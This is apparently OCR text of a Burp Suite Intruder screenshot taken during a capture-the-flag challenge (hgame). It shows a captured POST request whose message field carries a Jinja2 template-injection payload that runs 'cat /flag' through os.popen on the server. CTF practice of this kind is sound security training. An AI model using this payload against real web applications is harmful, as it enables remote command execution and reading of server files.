 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 APIKit Passive Scan Client Fastjson scan HaE Log4j2Scan ST2Scan APIFinder 设置
FingerPrint TsojanScan
9 × 10 × 12 × +
位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://node1.hgame.vidar.club:32425 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /app/send HTTP/1.1
2 Host: node1.hgame.vidar.club:32425
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://node1.hgame.vidar.club:32425
10 Connection: close
11 Referer: http://node1.hgame.vidar.club:32425/app/index
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 message={{config.__class__.__init__.__globals__['os'].popen('cat%20/flag').read()}}
搜索... 0匹配
清空
0 个payload 位置? 长度:835